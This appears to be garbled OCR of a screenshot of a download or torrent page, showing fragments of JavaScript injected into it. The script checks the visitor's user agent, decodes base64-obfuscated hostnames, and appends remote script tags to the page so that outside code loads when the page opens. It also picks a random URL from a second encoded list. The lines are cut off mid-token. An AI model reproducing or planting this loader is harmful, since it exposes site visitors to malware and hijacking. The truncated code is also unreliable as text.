
Download
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.sr
u=0a63e16b”;document.body.appendChild(s_e)
inputString=”aHR0cHM6Ly93d3cuYml0dG
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).s